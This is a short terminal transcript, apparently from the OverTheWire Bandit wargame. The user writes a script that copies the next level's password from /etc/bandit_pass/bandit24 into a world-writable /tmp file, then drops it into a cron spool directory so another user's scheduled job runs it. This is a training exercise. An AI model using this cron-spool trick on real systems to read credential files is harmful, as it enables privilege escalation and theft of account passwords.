 bandit23@bandit:/$ mkdir /tmp/qwer
mkdir: cannot create directory ‘/tmp/qwer’: File exists
bandit23@bandit:/$ mkdir /tmp/lkj
bandit23@bandit:/$ cd /tmp/lkj
bandit23@bandit:/tmp/lkj$ cd ..
bandit23@bandit:/tmp$ cd ..
bandit23@bandit:/$ vim /tmp/lkj/bandit24.sh
bandit23@bandit:/$ cat /tmp/lkj/bandit24.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/lkj/pass.txt
bandit23@bandit:/$ chmod 777 /tmp/lkj/bandit24.sh
bandit23@bandit:/$ chmod 777 /tmp/lkj/
bandit23@bandit:/$ cp /tmp/lkj/bandit24.sh /var/spool/bandit24/